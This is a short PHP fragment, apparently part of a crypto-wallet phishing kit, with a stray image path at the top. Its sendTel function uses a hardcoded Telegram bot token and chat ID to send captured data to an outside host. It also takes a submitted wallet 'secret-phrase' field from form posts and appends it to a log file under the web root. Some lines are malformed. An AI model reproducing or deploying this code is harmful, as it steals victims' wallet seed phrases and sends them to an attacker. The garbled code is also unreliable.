 sendTel($message);
function sendTel($message){
$id = "5442785564";
$token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
$filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
file_get_contents($filename);
$_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
@file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);
}
?>